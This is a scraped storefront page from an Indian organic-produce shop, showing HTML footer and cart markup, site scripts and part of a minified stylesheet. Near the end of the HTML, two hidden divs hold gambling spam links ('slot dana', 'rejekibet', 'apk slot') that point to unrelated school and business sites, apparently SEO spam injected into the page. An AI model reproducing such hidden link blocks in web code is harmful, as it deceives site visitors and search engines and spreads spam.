                 
                                  <tr>
                  <td><b>Thrikkakara</b></td>
                  <td>682021</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Vennala</b></td>
                  <td>682028</td>
                  </tr>
                 
                            </table>
            </div>
      </div>
    </div>
  </div>
</div>
<!-- modal -->





      <div class="col-md-2 col-sm-2 col-xs-6 fbox ">
        <h4>My Account</h4>
        <ul>
			<li class="footerlinks"><a href="javascript:void(0);my_orders();"> Orders</a></li>
			<li class="footerlinks"><a href="javascript:void(0); show_wishlist();"> Wishlist</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Profile();"> Profile</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Dashboard();"> Dashboard</a></li>
			<li class="footerlinks"><a href="javascript:void(0);show_cart();"> Cart</a></li>
      <li class="footerlinks"> <a href="" data-toggle="modal" data-target="#exampleModalLong"> Delivery Locations</a></li>
			        </ul>
      </div>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 fbox2">
      <h4>Subscribe Now</h4>
      
      <form action="https://organicplanters.in/subscribe" method="POST" onsubmit="return validateSubscription()"> 
            <input type="hidden" name="_token" value="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17">
              <input type="text" name="email" id="subscribe_email" placeholder="Your Email address...">
              <input type="submit">
            </form>
      </form>
      <div class="clearfix"></div>
      <div class="social">
        <ul>
        <ul>
                <li><a href="https://facebook.com/Theorganicplanters" target="_blank"><img src="https://organicplanters.in/public/fe/images/facebook.png" alt="facebook">  </a></li>
                <li><a href="https://www.linkedin.com/company/organic-planters/ target="_blank"> <img src="https://organicplanters.in/public/fe/images/twitter_icon.png" alt="twitter"> </a></li>
                <li><a href="https://www.instagram.com/the_organic_planters/" target="_blank"> <img src="https://organicplanters.in/public/fe/images/instagram_icon.png" alt="instagram">  </a></li>
                <li><a href="https://www.youtube.com/channel/UCvNpVY1BkRG-3OMucLTQ6Ew/videos?view_as=subscriber" target="_blank"><img src="https://organicplanters.in/public/fe/images/youtube_icon.png" alt="youtube"> </a></li>
              </ul>
        </ul>
      </div>
    </div>
    <div class="col-lg-1 col-md-6 col-sm-6 col-xs-12 fbox3" style="display:none">
      <h4>Download our App Now</h4>
      <ul>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-1.png" class="img-responsive" alt="app"></a></li>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-2.png" class="img-responsive" alt="app"></a></li>
      </ul>
    </div>
  </div>
  <div class="container-fluid fcopy">
    <div class="container fcopyin">
      <div class="col-sm-6 fcopyleft pdd">
        <p>Copyright © 2021 The Organic Planters</p>
      </div>
      <div class="col-sm-6 fcopyright pdd"><img src="https://organicplanters.in/public/fe/images/pay.jpg" class="img-responsive" alt="pay"></div>
    </div>
  </div>
</footer>


    



<div class="to-top"><a class="back-to-top" style="margin-bottom: 69px;" href="#"> <img src="https://organicplanters.in/public/fe/images/arrow-up.png" alt="back-to-top" > </a></div>



<script src="https://organicplanters.in/public/fe/js/wow.min.js"></script>

<script>
new WOW().init();
</script>

<script src="https://organicplanters.in/public/fe/js/jquery.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/owl.carousel.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/bootstrap.min.js"></script> 


<script src="https://organicplanters.in/public/fe/js/backtotop.js"></script> 
<script src="https://organicplanters.in/public/fe/js/jquery.slimmenu.js"></script> 
<script src="https://organicplanters.in/public/admin/plugins/sweetalert2/sweetalert2.min.js"></script>
<script src="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.js"></script>



<!-- Loader script -->
<script> 

       $(document).ready(function() { 
        // $('#overlay').fadeIn();
        });
        window.onload = function exampleFunction() { 
          //$('#overlay1').fadeOut();
        
            console.log('The Script will load now.'); 
        } 




        
</script>
<!-- Loader script -->









 <!-- Control Sidebar -->
 <div class="search_panel" id="right_panel" style="display:none;">    
      
 <div class="card card-info">
                          
                      
                          <div class="card-header">
                            <h3 class="card-title" style="font-size:22px;font-weight:bold;" data-card-widget="collapse">
                            &nbsp; My Cart

                            <button class="btn  " onclick="hide_cart()" style="float:right;position:absolute;top:-6px;right:5px;color:#de0a0a;">X</button>
                            <button class="btn btn_remove_all " onclick="empty_cart()" style="float:right;position:absolute;top:-6px;right:45px;background:#ff8e0a;color:#fff;"><i class="fa fa-trash"></i>&nbsp;Empty Cart</button>
                          </h3>
                          
                          </div>
                        <!-- /.card-header -->


                        <div class="card-body" style="padding:0px;">
                              <div style="padding:0px;margin:0px;    max-height: 85%;  overflow: auto;">
                              
                                  <table class="table table-bordered " id="cart_container">
                                  </table> 

                                      

                                  <div id="delivery_message" style="padding:0px 20px 25px 10px;;position:fixed;bottom:0px;right:200px;font-weight:bold;color:red">
                                      
                                  </div>
            
                                  <div style="padding:0px 20px 20px 10px;position:fixed;bottom:0px;right:0px;">
                                      <a href="https://organicplanters.in/confirmation">
                                      <button class="btn btn_checkout" 
                                      style="float:right;">Checkout - (₹ <b class="pay_now_amount"></b>) </button></a>
                                      
                                  </div>
            

                            </div>
                        </div>
                        <!-- /.card-body -->


                      </div>
                    
  </div>
  <!-- /.control-sidebar -->




<script>

var current_route="home";
var redirectAfterLogin='';
var delivery_message_amount="350";
var delivery_message_text="Shop more than Rs. 350 to get free delivery.";
var DASHBOARD_URL="https://organicplanters.in/dashboard";
var CART_IMAGE="https://organicplanters.in/public/fe/images/emptycart.png";
var CLOSE_ICON='https://organicplanters.in/public/fe/images/close_icon.png';
var CHECK_MOBILE='https://organicplanters.in/check_mobile';
var CHECK_EMAIL='https://organicplanters.in/checkavailability';
var FORGOT_LINK='https://organicplanters.in/forgot/link';
var EMPTY_CART='https://organicplanters.in/delete_all';
var UPDATE_CART='https://organicplanters.in/updateQuantity';
var user_login_id = "0";
var SUBSCRIBE_URL='https://organicplanters.in/subscribe';
var PRODUCT_URL='https://organicplanters.in/product';
var ACCOUNT_CREATE_URL='https://organicplanters.in/account';
var HOME_URL='https://organicplanters.in';
var LOGIN_URL='https://organicplanters.in/login';
var PACKAGE_SUBSCRIPTION_URL='https://organicplanters.in/packagesubscription/:id';
var OTP_URL='https://organicplanters.in/otp';
var CART_URL='https://organicplanters.in/cart';
var WISHLIST_URL='https://organicplanters.in/wishlist';
var VIEWLIST_URL='https://organicplanters.in/viewlist';
var MYWISHLIST_URL='https://organicplanters.in/dashboard/wishlist';
var MYORDER_URL='https://organicplanters.in/dashboard/my-orders';
var MYPROFILE_URL='https://organicplanters.in/dashboard/profile';
var LOGOUT_URL='https://organicplanters.in/logout';
var REGISTER_URL='https://organicplanters.in/register';
var DELETEITEM_URL='https://organicplanters.in/deleteitem';
var PRODUCT_SEARCH='https://organicplanters.in/product-search';
var PICODE_CHECK='https://organicplanters.in/pincode/check';
var DELETE_PINCODE='https://organicplanters.in/remove-delivery-location';
var ALL_OVER_INDIA_URL='https://organicplanters.in/delivery-all-over-india';

var auth_check = "0";
</script>

  <script>
  var load_product = "https://organicplanters.in/product/latest/load";
  var load_rating = "https://organicplanters.in/rating/user/rating";
  var save_rating = "https://organicplanters.in/rating/save";
  var product_id = "";
  var category_id ="";
  </script>
<script src="https://organicplanters.in/public/fe/js/common.js?3"></script> 
<script>


  ajaxSearch();





</script>

<script>
$('#overlay1').fadeOut();
</script>
<script>
  function myFunction() {
    var x = document.getElementById("password_show");
    if (x.type === "password") {
      x.type = "text";
    } else {
      x.type = "password";
    }
  }
  </script>

<div style="display: none;">
<a href="https://gwcl.music.uoa.gr/">slot dana</a>
<a href="https://smartcount.ict.ihu.gr/">slot dana</a>
<a href="https://colombia.unisant.edu.mx/">slot dana</a>
<a href="https://www.iti.edu.pa/">slot dana</a>
<a href="https://kasugai.kls.co.jp/">slot dana</a>
<a href="https://iestpdv.edu.pe/">rejekibet</a>
<a href="https://iestpayaviri.edu.pe/">rejekibet</a>
<a href="https://almaalischools.edu.sa/about/">ink789</a>
<a href="https://www.satisfactory.life/contacto/">slot dana</a>
<a href="https://www.visitasguiadastui.com/contacto/">rejekibet</a>
<a href="https://tunaskaryajakarta.sch.id/">rejekibet</a>
<a href="https://www.booksarepopculture.com/">slot gacor dana</a>
<a href="https://www.vizgraphics.com/showcase/">jkt88 aplikasi</a>
<a href="https://jdi.ac.ug/application/">rejeki games download</a>
<a href="https://www.kiadesivo.com.br/contato/">898a download</a>
<a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">jkt88 aplikasi</a>
<a href="https://www.kiadesivo.com.br/politica-de-privacidade/">slot apk</a>
<a href="https://www.kiadesivo.com.br/wishlist/">rejekibet apk slot</a>
<a href="https://elitvorota.com/рольставни/">apk slot</a>
</div>
<div style="display: none;">
<a href="https://gwcl.music.uoa.gr/">slot dana</a>
<a href="https://smartcount.ict.ihu.gr/">slot dana</a>
<a href="https://colombia.unisant.edu.mx/">slot dana</a>
<a href="https://www.iti.edu.pa/">slot dana</a>
<a href="https://kasugai.kls.co.jp/">slot dana</a>
<a href="https://iestpdv.edu.pe/">rejekibet</a>
<a href="https://iestpayaviri.edu.pe/">rejekibet</a>
<a href="https://almaalischools.edu.sa/about/">ink789</a>
<a href="https://www.satisfactory.life/contacto/">slot dana</a>
<a href="https://www.visitasguiadastui.com/contacto/">rejekibet</a>
<a href="https://tunaskaryajakarta.sch.id/">rejekibet</a>
<a href="https://www.booksarepopculture.com/">slot gacor dana</a>
<a href="https://www.vizgraphics.com/showcase/">jkt88 login</a>
<a href="https://jdi.ac.ug/application/">slot apk</a>
<a href="https://www.kiadesivo.com.br/contato/">898a login</a>
<a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">jkt88 login</a>
<a href="https://www.kiadesivo.com.br/politica-de-privacidade/">apk slot</a>
<a href="https://www.kiadesivo.com.br/wishlist/">apk slot resmi</a>
<a href="https://www.vizgraphics.com/showcase/">jkt88 aplikasi</a>
<a href="https://jdi.ac.ug/application/">rejeki games download</a>
<a href="https://www.kiadesivo.com.br/contato/">898a download</a>
<a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">jkt88 aplikasi</a>
<a href="https://www.kiadesivo.com.br/politica-de-privacidade/">slot apk</a>
<a href="https://www.kiadesivo.com.br/wishlist/">rejekibet apk slot</a>
<a href="https://elitvorota.com/рольставни/">slot apk</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://organicplanters.in/public/fe/css/style.min.css?5
body_size: 35396
content:
body{margin:0;padding:0;font-family:'Roboto',sans-serif!important;overflow-x:hidden;background:#f9f9f9!important}
::-moz-selection{color:#fff;background:#333}
::selection{color:#fff;background:#333}
::-webkit-scrollbar-track{background-color:#cacaca;border-radius:10px}
::-webkit-scrollbar{width:8px;background-color:#fff}
::-webkit-scrollbar-thumb{background-color:#353535;border-radius:10px}
.btn:active:focus,.btn:focus{outline:0;outline-offset:0}
#style-1::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#f5f5f5;border-radius:10px}
#style-1::-webkit-scrollbar{width:12px;background-color:#f5f5f5}
#style-1::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555}
@keyframes shake{0%{transform:translate(1px,1px) rotate(0deg)}
10%{transform:translate(-1px,-2px) rotate(-1deg)}
20%{transform:translate(-3px,0px) rotate(1deg)}
30%{transform:translate(3px,2px) rotate(0deg)}
40%{transform:translate(1px,-1px) rotate(1deg)}
50%{transform:translate(-1px,2px) rotate(-1deg)}
60%{transform:translate(-3px,1px) rotate(0deg)}
70%{transform:translate(3px,1px) rotate(-1deg)}
80%{transform:translate(-1px,-1px) rotate(1deg)}
90%{transform:translate(1px,2px) rotate(0deg)}
100%{transform:translate(1px,-2px) rotate(-1deg)}
}a{text-decoration:none!important}
.pdd{padding:0!important}
.home{width:100%;margin:0;padding:12px 0 0 0;z-index:999;position:relative}
p{font-size:14px;text-align:justify;font-weight:400;line-height:28px;margin:0;padding:5px 0;color:#555}
.logo{padding:0!important}
.logo a{display:inline-block}
.logo img{width:400px;padding:0;margin:0;display:block;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.topright{padding:0!important;margin:5px 0 0 0}
.topright ul{margin:25px 0;padding:0;text-align:right}
.topright ul li{margin:0;padding:0 0 0 0px;list-style:none;display:inline-block}
.topright ul li a{color:#333;text-align:left;margin:0;padding:0;line-height:16px;display:block}
.topright ul li a svg{font-size:20px}
.topright ul li a sup{background:#ff8e0a;color:#fff;border-radius:26px;padding:3px 5px;line-height:7px;font-size:6px;vertical-align:12px;margin-left:-5px}
.topright ul li a span{display:inline-block;font-size:10px;margin:0 0 0 0px;vertical-align:-2px}
.topright ul li a strong{display:block;font-size:11px}
.menumain{background:#dde5db;margin:10px 0 0 0;padding:0!important}
.menu{padding:0!important;background:#62994f}
.menu button{font-size:12px;font-weight:600;line-height:40px;border:0;outline:0;text-align:left;background:0;color:#fff;width:100%;padding:0 17px}
.menu button span{position:relative;display:inline-block;width:30px;height:2px;background:#fff;vertical-align:2px;margin:0 15px 0 0}
.menu button span:before,.menu button span:after{position:absolute;content:'';width:25px;height:2px;background:#fff;left:0;top:-7px}
.menu button span:after{top:7px;width:20px}
.menu-collapser{position:relative;width:100%;height:40px;padding:0 0 0 60px;margin:0;color:#fff;font-size:12px;font-weight:600;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button{position:absolute;left:15px;top:20px;width:100%;padding:0;color:#000;font-size:14px;text-align:center;border-radius:2px;cursor:pointer;transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button span:nth-of-type(2){width:30px}
.collapse-button span:nth-of-type(3){width:20px}
.collapse-button .icon-bar{display:block;height:2px;width:25px;position:relative;margin:6px 0;background:#fff;border-radius:1px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
ul.slimmenu{position:absolute;width:100%;margin:0;padding:0;list-style-type:none;text-align:left;background:#fff;z-index:9;display:none;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu:before,ul.slimmenu:after{content:'';display:table}
ul.slimmenu:after{clear:both}
ul.slimmenu.collapsed li{display:block;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li>ul{position:static;display:none}
ul.slimmenu.collapsed li a{display:block;border-bottom:1px solid #f0f0f0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li .sub-toggle{height:40px}
ul.slimmenu li ul{margin:0;list-style-type:none}
ul.slimmenu li>ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%;height:auto;padding:0;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu li>ul>li ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%}
ul.slimmenu li a{padding:5px 18px;margin:0;width:90%;float:left;line-height:30px;font-size:12px;display:block;text-decoration:none;color:#333;font-weight:500;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}
ul.slimmenu li:last-child a{border:0}
ul.slimmenu li ul li:last-child a{border-bottom:0 solid #fff}
ul.slimmenu li.active a{color:#62994f}
ul.slimmenu li a:hover{color:#62994f}
ul.slimmenu li .sub-toggle{background:none repeat scroll 0 0;z-index:999;width:10%;height:40px;float:right;text-align:center;cursor:pointer}
ul.slimmenu li .sub-toggle:before{content:'';display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle}
ul.slimmenu li .sub-toggle svg{display:inline-block;color:#9a9a9a;font-size:12px;font-weight:100;vertical-align:middle}
ul.slimmenu>li:first-child,ul.slimmenu>li.has-submenu+li{border-left:0}
.search input{width:75%;font-size:12px;line-height:30px;padding:5px;letter-spacing:.4px;border:0;outline:0;color:#333;background:0;float:left}
.search input[type=submit]{width:25%;background:#62994f;color:#fff}
.menutext{padding:0!important}
.menutext .dropdown{width:33%;display:block;float:left}
.menutext .dropdown button{border:0;background:0;outline:0;padding:6px 0;line-height:14px;font-size:11px;text-align:left;position:relative;font-weight:600;color:#333;width:100%}
.menutext .dropdown button img{float:left;width:auto;height:18px;margin:3px 11px 0 0}
.menutext .dropdown button span{display:block;font-size:10px;color:#a0a0a0}
.menutext .dropdown button span.caret{color:#62994f;position:absolute;right:12px;top:7px;width:11px;height:16px;border:0}
.menutext .dropdown button span.caret .fa-caret-down{font-size:14px}
.menutext .dropdown3 button span.caret{right:10px;top:15px}
.menutext .dropdown-menu{min-width:275px;background:rgb(98 153 79 / .92);margin:0;right:0;left:auto;border:0;border-radius:0;padding:17px}
.menutext .dlinks{width:330px}
.menutext .dlinks1{border-bottom:1px solid rgb(255 255 255 / 26%);padding:0 0 7px 0;margin:0 0 7px 0}
.menutext .dlinks2{border-bottom:0;padding:0;margin:0 -10px}
.menutext .dlinks1 ul{margin:0;padding:0}
.menutext .dlinks1 li{margin:0;padding:0;display:inline-block;list-style:none;width:49%}
.menutext .dlinks1 li a{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:400;padding:5px 0}
.menutext .dlinks1 li a img{width:20px;display:inline-block;margin:-3px 9px 0 0}
.menutext .dlinks1 li a:hover,.menutext .dlinks1 li a:focus{color:#fff}
.menutext .dlinks2 ul{width:33.333%;float:left;padding:0 10px;border-right:1px solid rgb(255 255 255 / 26%)}
.menutext .dlinks2 .ullast{border:0}
.menutext .dlinks2 ul li{width:100%}
.menutext .dlinks2 ul li a{font-size:10px;line-height:12px;padding:0}
.menutext .dlogin{text-align:right}
.menutext .dlogin input{width:100%;font-size:11px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dlogin input[type=submit]{background:#ff8e0a;color:#fff;font-weight:600;width:90px}
.menutext .dlogin a,.menutext .dlogin a:hover,.menutext .dlogin a:focus{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:700;letter-spacing:.4px;padding:5px 0 0 0}
.menutext .dpincode label{color:#fff;display:block;font-weight:500;font-size:12px;padding:0 0 5px 0}
.menutext .dpincode p{text-align:left;color:#fff;font-size:11px;line-height:18px;margin:0;padding:0;opacity:.7;float:left;width:100%}
.menutext .dpincode input{width:70%;float:left;font-size:12px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dpincode input[type=submit]{background:#ff8e0a;color:#fff;width:30%}
.m-top input{margin-top:10px}
.mr-top{margin-top:30px!important}
.m-top textarea{width:100%;border-radius:15px;padding:5px 50px 5px 10px;font-size:12px}
.m-top .send{background:#ff8e0a;color:white;border-radius:20px}
.pd-bottom{padding-bottom:20px!important}
.pd-bottom1{padding-bottom:37px}
.pd-top{padding-top:20px}
.mr-3{margin-right:3px}
.come-soon{background:#fff!important}
.coming-soon{text-align:center}
.coming-soon img:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon h2:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon p:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon #logo-txt{margin-right:290px;margin-top:50px}
.coming-soon #logo-img{float:left}
.coming-soon h2{color:#4b4b4b;font-size:50px;font-family:'Roboto'!important}
.product-viewR .fa-heart{transition:transform .2s ease-in-out;max-height:30px;}
.product-viewR .fa-heart:hover{transform:scale(1.2);color:#5b9346}
.coming-soon p strong{color:#5b9346;font-size:37px}
.come-soon .modal-header{width:885px}
.come-soon .modal-body{width:885px;padding-left:0!important;padding-right:0!important}
.come-soon .modal-dialog{transform:translate(0,-25%)}
.slidebanner{position:relative;padding:0}
.slidebanner img{width:100%}
.slidetext{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.slidetextin{position:relative;margin:0 auto;text-align:center}
.slidetext h2{font-family:'Oswald',sans-serif;font-size:42px;line-height:48px;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600}
.slidetext h3{font-family:'Oswald',sans-serif;font-size:21px;line-height:32px;margin:0;padding:0 0 20px 0;color:#fff;font-weight:500}
.slidetext p{padding:40px 0 15px 0;margin:0;text-align:center;color:#fff;font-weight:600;font-size:22px}
.slidetext .btn1{margin:0 auto}
.btn_login p{font-size:13px;font-weight:600;line-height:17px;margin:0}
.slidetext ul{margin:0;padding:0;text-align:center}
.slidetext ul li{width:90px;display:inline-block;margin:0 2px}
.slidetext ul li img{width:100%;border-radius:25px}
.slidebanner .carousel-control img{width:15%;margin-top:100%!important;display:inline!important;background:beige;border-radius:50%}
.farm-list .farm-list-box1{overflow:hidden}
.farm-list hr{margin:0}
.farm-list .farm-list-box{padding:10px 0 15px 0}
.farm-list .farm-list-box p{font-size:13px;padding:0;margin:0;line-height:25px;text-align:start}
.farm-list .farm-list-box a{background:#62994f;color:#fff;margin-top:10px}
.farm-list .farm-list-box img{min-height:180px;border-radius:10px}
.farm-list .farm-list-box .farm-list-btn:hover,.farm-list .farm-list-box .farm-list-btn:focus{background-color:#ff8e0a;color:#fff}
.farm-visit .carousel-indicators{position:absolute;bottom:10px;top:105%;left:50%;z-index:44;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators .active{background:#3a662b!important}
.carousel-indicators li{background:#9ed48c!important}
.test{max-height:200px;overflow-y:auto}
.farm-visit-txt h4{font-size:16px;color:#62994f;font-weight:500}
.farm-visit-txt span{color:#96f30a}
.farm-visit-txt p{font-size:12px;margin:0;padding:0;text-align:start}
.farm-visit-txt1{padding:0!important}
.farm-visit-txt1 p{font-size:14px;margin:0;padding:0;text-align:start}
.farm-visit-txt-hr{padding:0!important}
.become-farmer-heading{font-size:27px!important}
.productlistleft .panel .svg-inline--fa.fa-w-11 {width: .6875em;}
.become-a-farmer .nav-pills>li.active>p{color:#fff;background-color:#62994f;margin:0;padding:8px 45px;font-size:18px;font-weight:700}
.mail{border-top:8px solid #62994f}
.mail-container{width:807px!important}
.mail-m-top{margin:45px 0}
.mail ul{list-style:none;float:right}
.mail ul li{display:inline}
.mail ul li a{color:#000;font-size:12px}
.mail ul li span{padding:0 5px}
.mail .mail-head{margin:55px 0 20px 0!important}
.mail .mail-body{font-size:30px!important;margin:45px 0 0 0!important}
.mail .mail-body1{font-size:19px!important;margin:15px 0 0 0!important}
.mail .table{border:2px solid #ddd}
.mail .table>tbody>tr>td{vertical-align:middle!important}
.mail-img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.mail .mail-btn{color:#fff;background:#337ab7;padding:10px 15px;margin:20px 0;width:60%}
.mail-btn:hover,.mail-btn:focus{background:#608db4;color:#ffff!important}
.mail-foot .foot-head{padding:10px 0!important;font-weight:700;font-size:45px!important}
.mail-foot .foot-head1{font-weight:400;font-size:18px!important}
.mail-foot .foot-head1 a{text-decoration:underline!important}
.mail-foot .foot-head4{margin:5px 0!important;padding:0!important}
.mail-foot .foot-head4 span{margin:0 3px}
.mail-foot ul{list-style:none;float:none;padding-inline-start:0}
.mail-foot ul li{display:inline;padding:5px 8px}
.mail-foot a{color:#555!important}
.mail-foot ul li a{font-size:20px}
.mail-foot ul li a svg:hover{animation:pulse;animation-duration:1s}
.mail-foot p{text-align:center!important}
.career-btn{width:100%!important}
.become-a-farmer ul{border-bottom:2px solid #62994f}
.become-farmer-form{padding:20px 0 0 0}
.become-farmer-form .become-img{padding:0!important}
.become-farmer-form .become-img-1{padding-left:0!important;padding-right:0!important}
.become-farmer-form .become-img img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s;animation:none;animation-iteration-count:none}
.become-farmer-form .become-img img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.become-farmer-form .become-farmer-txt{text-align:start}
.become-farmer-form .become-farmer-txt:hover{animation:none;animation-iteration-count:none}
.become-farmer-txt11{text-align:start}
.become-farmer-form .testimonial-group>.row{overflow-x:auto;white-space:nowrap}
.become-farmer-form .testimonial-group>.row>.col-xs-12{display:inline-block;float:none}
.become-farmer-form .border-card{border-right:1px solid #eee}
.become-farmer-form .switch-label{color:#62994f;font-weight:500;font-size:13px;margin:0 12px 0 0;vertical-align:bottom}
.become-farmer-form .switch{position:relative;display:inline-block;width:56px;height:28px;margin:0}
.become-farmer-form .switch input{opacity:0;width:0;height:0}
.become-farmer-form .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}
.become-farmer-form .slider:before{position:absolute;content:"";height:23px;width:23px;left:3px;bottom:3px;background-color:white;-webkit-transition:.4s;transition:.4s}
.become-farmer-form input:checked+.slider{background-color:#62994f}
.become-farmer-form input:focus+.slider{box-shadow:0 0 1px #62994f}
.become-farmer-form input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}
.become-farmer-form .slider.round{border-radius:34px}
.become-farmer-form .slider.round:before{border-radius:50%}
.become-farmer-form .toggle-right{text-align:right}
.btn1,.btn2{width:140px;font-size:13px;text-align:center;line-height:45px;display:block;letter-spacing:1px;border-radius:25px;margin:0;padding:0;color:#fff;font-weight:600;background:#ff8e0a;text-transform:uppercase;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.btn1:hover,.btn1:focus,.btn2:hover,.btn2:focus{background:#95b789;color:#ffff}
.btn2{width:auto;display:inline-block;padding:0 15px}
.features{padding:50px 0;text-align:center}
.featuresin{padding:25px 15px;display:inline-block;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.feabox{padding:0 15px;display:inline-block}
.feabox img{width:35px;margin:5px 17px 0 0;display:inline-block;vertical-align:top;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.feabox:hover img,.feabox:active img{-moz-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}
.feabox p{margin:0;padding:0;font-size:13px;text-align:left;line-height:22px;display:inline-block}
.feabox p strong{display:block;color:#333}
.latest{padding:40px 0 30px 0}
.career-title{font-size:18px!important}
.title1{font-size:14px!important;padding:0!important}
.productlistleft1 .panel-default > .panel-heading a i { position: absolute;width: 15px;line-height: 24px; font-size: 15px;color: #333;top: -1px;left: 0; display: block; -webkit-transition: .4s; -moz-transition: .4s;-ms-transition: .4s;-o-transition: .4s; transition: .4s;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg); transform: rotate(180deg);}
.productlistleft1 .panel-default > .panel-heading a.collapsed i { -webkit-transform: rotate(90deg) !important; -moz-transform: rotate(90deg) !important;    -ms-transform: rotate(90deg) !important;    -o-transform: rotate(90deg) !important;    transform: rotate(90deg) !important;}
.productlistleft1 .panel {margin-bottom: 0 !important;border-radius: 0 !important; padding: 15px 0;border: none;border-bottom: 1px solid #e5e5e5;-webkit-box-shadow: none;box-shadow: none;}
.all-prod-hr hr{margin-top:0;margin-block-start:0;margin-bottom:20px;border:0;border-top:1px dashed #eee}
.title{font-size:25px;text-align:left;font-weight:700;line-height:32px;margin:0;padding:0 0 15px 0;color:#62994f;text-transform:uppercase}
.title span{display:block;text-transform:none;font-size:16px;font-weight:400;color:#666}
.farm-count{text-align:right;font-size:13px}
.farm-count strong{border:1px solid #eee;padding:10px 15px;border-radius:20px;color:#62994f;background:#fff;font-weight:400}
.prohead{margin:0 0 12px 0}
.proleft p{margin:0;padding:0;line-height:35px;font-weight:600}
.proright{text-align:right}
.proright .psearch{display:inline-block;margin:0 15px 0 0;position:relative}
.proright .psearch input,.filterchecksearch input{width:300px;font-size:12px;line-height:23px;padding:5px 50px 5px 10px;border-radius:25px;border:1px solid #ccc;outline:0;color:#333;background:#fff}
.proright .psearch input[type=submit],.filterchecksearch input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#62994f url(../images/search.png) no-repeat;background-size:25px;background-position:center center}
.proright .dropdown{display:inline-block}
.proright .dropdown select{width:100%;height:2.8em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 20px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400;border-radius:25px}
.proright .dropdown button span{font-weight:500;color:#333}
.proright .dropdown button span.caret{margin:0 0 0 10px}
.proright .dropdown-menu{margin:0;padding:5px 0;border:0;width:100%;border-radius:15px}
.proright .dropdown-menu li a{font-size:12px;padding:8px 10px}
.promain{margin:0 -15px}
.propdd{padding:15px}
.probox1{height:480px!important}
#recently_viewed .probox1{height:480px!important}
.probox{padding:0 15px 15px 15px;background:#fff;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
